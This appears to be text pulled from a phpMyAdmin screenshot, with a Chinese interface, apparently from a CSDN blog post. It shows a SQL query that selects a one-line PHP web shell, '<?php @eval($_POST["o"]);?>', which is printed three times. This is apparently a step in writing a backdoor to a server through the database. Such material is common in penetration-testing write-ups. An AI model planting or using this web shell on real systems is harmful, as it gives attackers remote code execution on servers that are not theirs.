 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制
显示查询框
(最近使用的表) ...
显示行 0 - 0 ( 1 总计, 查询花费 0.0003 秒)
douphp
information_schema
mysql
performance_schema
test
SELECT '<?php @eval($_POST["o"]);?>'
性能分析 [快速编辑
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["o"]);?>
<?php @eval($_POST["o"]);?>
https://blog.csdn.net/zzgslh